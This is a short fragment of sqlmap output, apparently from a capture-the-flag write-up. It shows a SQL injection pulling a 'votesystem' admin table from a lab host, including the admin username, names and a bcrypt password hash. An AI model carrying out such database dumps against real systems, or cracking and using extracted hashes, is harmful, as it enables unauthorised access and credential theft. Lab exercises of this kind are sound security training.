 [16:59:15] [INFO] retrieved: Neovic
[16:59:41] [INFO] retrieved: 1
[16:59:45] [INFO] retrieved: Devierte
[17:00:16] [INFO] retrieved: $2y$10$4E3VVe2PWlTMejquTmMD6.Og9RmmFN.K5A1n99kHNdQxHePutFjsC
[17:05:30] [INFO] retrieved: facebook-profile-image.jpeg
[17:07:31] [INFO] retrieved: admin
Database: votesystem
Table: admin
[1 entry]
+----+-----------------------------+----------+----------+--------------------------------------------------------------+-----------+------------+
| id | photo | username | lastname | password | firstname | created_on |
+----+-----------------------------+----------+----------+--------------------------------------------------------------+-----------+------------+
| 1 | facebook-profile-image.jpeg | admin | Devierte | $2y$10$4E3VVe2PWlTMejquTmMD6.Og9RmmFN.K5A1n99kHNdQxHePutFjsC | Neovic | 2018-04-02 |
+----+-----------------------------+----------+----------+--------------------------------------------------------------+-----------+------------+
[17:07:51] [INFO] table 'votesystem.admin' dumped to CSV file '/root/.sqlmap/output/10.10.10.239/dump/votesystem/admin.csv'
[17:07:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.10.239'
[*] ending @ 17:07:51 /2021-08-06/